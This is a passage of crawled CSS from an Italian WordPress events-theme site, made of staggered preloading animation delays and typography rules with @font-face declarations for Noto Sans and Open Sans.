.ait-tabs ul.ait-tabs-nav li:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:first-child{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-toggles-main.load-finished > .elm-wrapper .type-accordion > div{opacity:1;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(9){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(11){-webkit-transition-delay:1.1s;transition-delay:1.1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(12){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(13){-webkit-transition-delay:1.3s;transition-delay:1.3s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(14){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(15){-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(16){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(17){-webkit-transition-delay:1.7s;transition-delay:1.7s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(18){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(19){-webkit-transition-delay:1.9s;transition-delay:1.9s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:nth-child(n + 20){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-accordion > div:first-child{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-toggles-main.load-finished > .elm-wrapper .type-toggle > div{opacity:1;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(9){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(11){-webkit-transition-delay:1.1s;transition-delay:1.1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(12){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(13){-webkit-transition-delay:1.3s;transition-delay:1.3s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(14){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(15){-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(16){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(17){-webkit-transition-delay:1.7s;transition-delay:1.7s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(18){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(19){-webkit-transition-delay:1.9s;transition-delay:1.9s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:nth-child(n + 20){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .type-toggle > div:first-child{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-twitter-main.load-finished > .elm-wrapper li.twitter-item{opacity:1;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item img.twicon{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-twitter-main.load-finished > .elm-wrapper li.twitter-item img.twicon{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(1) img.twicon{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(2) img.twicon{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(3) img.twicon{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(4) img.twicon{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(5) img.twicon{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(6) img.twicon{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(7) img.twicon{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(8) img.twicon{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(9) img.twicon{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(10) img.twicon{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(11) img.twicon{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(12) img.twicon{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(13) img.twicon{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(14) img.twicon{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(15) img.twicon{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(16) img.twicon{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(17) img.twicon{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(18) img.twicon{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(19) img.twicon{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-twitter-main > .elm-wrapper li.twitter-item:nth-child(n + 20) img.twicon{-webkit-transition-delay:4s;transition-delay:4s;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://seasail.it/wp-content/uploads/cache/eventguide/typography-3.1.16-it_IT.css?ver=1769201448
body_size: 2365
content:
@font-face{font-family:'Noto Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-regular.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-regular.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-regular.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-regular.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-regular.svg#NotoSansRegular') format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Noto Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-bold.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-bold.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-bold.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-bold.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/notosans/notosans-bold.svg#NotoSansBold') format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-light.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-light.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-light.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-light.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-light.svg#OpenSansRegular') format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-regular.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-regular.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-regular.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-regular.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-regular.svg#OpenSansRegular') format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-semibold.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-semibold.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-semibold.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-semibold.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-semibold.svg#OpenSansSemibold') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-bold.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-bold.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-bold.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-bold.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-bold.svg#OpenSansBold') format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Open Sans';src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-italic.eot');src:url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-italic.eot?#iefix') format('embedded-opentype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-italic.woff') format('woff'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-italic.ttf') format('truetype'), url('https://seasail.it/wp-content/themes/eventguide/design/fonts/opensans/opensans-italic.svg#OpenSansRegular') format('svg');font-weight:400;font-style:italic;}.lang-it_IT{/* import disabled */}.lang-it_IT body{font-family:Open Sans;font-weight:400;font-style:normal;}.lang-it_IT strong,.lang-it_IT b{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT em{font-family:Open Sans;font-weight:300;font-style:italic;}.lang-it_IT a.comment-reply-link{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT h1{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h2{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h3{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h4{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h5{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h6{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT h1 strong,.lang-it_IT h2 strong,.lang-it_IT h3 strong,.lang-it_IT h4 strong,.lang-it_IT h5 strong,.lang-it_IT h6 strong{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .breadcrumb-sep{font-weight:bold;}.lang-it_IT input,.lang-it_IT textarea{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT select{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT input[type="submit"]{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT input[type="reset"]{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .ui-datepicker{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT .ui-datepicker .ui-widget-header{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .ui-datepicker table th{font-weight:bold;}.lang-it_IT .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-it_IT .ui-datepicker table td a.ui-state-highlight{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT blockquote,.lang-it_IT q{font-style:italic;}.lang-it_IT .site-logo a,.lang-it_IT .site-logo a:hover{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .language-icons a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .resources-data{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .nav-menu-main > ul > li > a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .nav-menu-main > ul > li li a{font-weight:bold;}.lang-it_IT .menu-item-column-label{font-weight:bold;}.lang-it_IT .menu-item-column > ul li.menu-item-has-children > a{font-weight:bold;}.lang-it_IT .menu-item-description{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .header-container .header-info .entry-date .date > *{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .header-container .header-info .item-location{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .static-sidebar .page-share .share-text{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .static-sidebar .author-info .author-link-wrap{font-weight:bold;}.lang-it_IT .static-sidebar .tags .tag-links a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .page-title .page-description{font-family:Open Sans;font-weight:300;font-style:normal;}.lang-it_IT .breadcrumb{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .entry-content table thead th{font-weight:bold;}.lang-it_IT .entry-content table tbody th{font-weight:bold;}.lang-it_IT .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-it_IT .wp-caption .wp-caption-text{font-style:italic;}.lang-it_IT .ait-sc-button .title{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-item-organizer .item-duration{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .elm-posts-main .item-info{font-weight:bold;}.lang-it_IT .elm-events-main .item-info{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-events-main .item-info strong{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .elm-events-main .layout-list .event-date .entry-date .link-month{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-events-main .layout-list .event-date .entry-date .link-day{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-toggles-main .ait-tabs-horizontal ul.ait-tabs-nav li a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-toggles-main .responsive-tabs-select{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .local-toggles .toggle-content .toggle-container{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT .elm-price-table .table-header h3{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-price-table .table-header .table-price{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-price-table .table-button a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .entry-content-hider{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-google-map	 .gmap-infowindow-content p{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-it_IT .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-twitter-main ul.twitter li .twitter-text a{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-twitter-main ul.twitter li .twitter-timestamp a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .gallery .gallery-caption{font-style:italic;}.lang-it_IT .elm-posts-main  .comments-count,.lang-it_IT .entry-thumbnail .comments-count{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .hentry .entry-title h2,.lang-it_IT .entry-footer .entry-title h2{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .hentry .categories a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .hentry .entry-footer{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .hentry.sticky .featured-post{font-weight:bold;}.lang-it_IT .nav-single .nav-previous a,.lang-it_IT .nav-single .nav-next a,.lang-it_IT .nav-single .page-numbers,.lang-it_IT .nav-pagination .nav-previous a,.lang-it_IT .nav-pagination .nav-next a,.lang-it_IT .nav-pagination .page-numbers{font-weight:bold;}.lang-it_IT .commentlist .comment-meta .fn{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT #respond h3	small{font-family:Open Sans;font-weight:bold;font-style:normal;}.lang-it_IT #respond form .logged-in-as a{font-weight:bold;}.lang-it_IT #respond form .required{font-weight:bold;}.lang-it_IT #respond form label{font-weight:bold;}.lang-it_IT #respond form input[type="password"],.lang-it_IT #respond form input[type="text"],.lang-it_IT #respond form input[type="email"],.lang-it_IT #respond form input[type="url"],.lang-it_IT #respond form select{font-weight:bold;}.lang-it_IT a.post-edit-link,.lang-it_IT a.comment-edit-link,.lang-it_IT a.comment-reply-link{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .widget-container .widget-title h3,.lang-it_IT .widget_rss .widget-title{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .widget-content a{font-weight:bold;}.lang-it_IT .widget_posts a.thumb-link h4{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .widget_recent_entries .post-date{font-weight:bold;}.lang-it_IT .widget_calendar caption{font-weight:bold;}.lang-it_IT .widget_calendar th{font-weight:bold;}.lang-it_IT .widget_calendar tbody td#today{font-weight:bold;}.lang-it_IT .widget_calendar tbody td a{font-weight:bold;}.lang-it_IT .widget_rss	.widget-content a.rsswidget{font-weight:bold;}.lang-it_IT .sharebox .middle a{font-weight:bold;}.lang-it_IT .button{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .contact-owner-container a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT button[type="submit"]{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .site-footer{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .infoBox .item-data a{font-weight:bold;}.lang-it_IT .cluster{font-weight:bold;}.lang-it_IT .user-panel .toggle-button{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .header-search .select2-chosen,.lang-it_IT .header-search .date-search{font-family:Open Sans !important;font-weight:500 !important;font-style:normal !important;}.lang-it_IT .header-search .searchinput{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-search-form .searchinput,.lang-it_IT .elm-search-form .radius > span,.lang-it_IT .elm-search-form .search-form-type-2 .label,.lang-it_IT .elm-search-form .radius-toggle,.lang-it_IT .elm-search-form .radius-display > span,.lang-it_IT .select2-chosen,.lang-it_IT .select2-search input[type="text"],.lang-it_IT .elm-search-form .date-search{font-family:Noto Sans !important;font-weight:700 !important;font-style:normal !important;}.lang-it_IT .userlogin-tabs-menu a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .userlogin-tabs-menu a:first-child:after{font-weight:bold;}.lang-it_IT a.widgetlogin-button-items{font-weight:bold;}.lang-it_IT .widget_items .item-container h4{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .profile-name{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .filters-wrap .content .title{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .filters-wrap .sbHolder .sbOptions{font-weight:bold;}.lang-it_IT .item-container .item-body p strong{font-weight:400;}.lang-it_IT .page-title .review-stars-container .review-count{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .page-title .review-stars-container a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .reviews-container .review-actions button{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .reviews-container .review-rating-question{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .reviews-container .review-name{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .item-container.reviews-enabled .review-stars-container a,.lang-it_IT .elm-items-main .reviews-enabled .review-stars-container a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .item-categories .taxonomy-icon .taxonomy-name,.lang-it_IT .items-categories .taxonomy-icon .taxonomy-name{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .cat-tabs-menu a,.lang-it_IT .categories-container li a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-items-main .item .item-location p,.lang-it_IT .item-container .item-location p{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-items-info > span:first-child ~ span{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .header-container .header-info .taxonomy-icon .taxonomy-name{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT 